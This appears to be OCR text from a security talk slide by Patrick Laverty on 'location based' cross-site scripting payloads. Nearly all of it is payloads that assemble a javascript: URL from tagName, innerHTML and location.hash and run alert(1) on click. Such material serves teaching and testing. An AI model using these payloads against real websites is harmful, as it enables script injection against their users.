 Patrick Laverty
40:21
Location Based Payloads - Location
● Location Itself + After + Hash (tagName+innerHTML+location.hash)
<javascript onclick=location=tagName+innerHTML+location.hash>:/*click me!
#*/alert(1)
<javascript onclick=location=tagName+innerHTML+location.hash>:'click me!#'-
alert(1)
<javascript onclick=location=tagName+innerHTML+URL>:"-'click me!
</javascript>#'-alert(1)
Result: javascript + :"-'click me! + http://..."-'click me</javascript>#'-alert(1)